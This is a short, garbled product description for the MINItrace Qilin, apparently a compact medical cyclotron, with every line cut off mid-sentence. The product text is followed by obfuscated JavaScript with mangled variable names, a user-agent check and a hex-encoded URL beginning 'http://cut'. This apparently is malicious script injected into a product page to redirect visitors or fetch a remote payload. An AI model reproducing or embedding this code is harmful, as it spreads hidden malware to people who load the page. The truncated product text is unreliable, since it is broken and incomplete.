
DESCRIPTION
SHORT DESCRIPTION
MINItrace™ Qilin combines a small footprint with the capacity
This gives it the capacity needed to support three to four in
clinical cyclotrons, so it is easy to site and easy to install. I
_0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8(
_0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\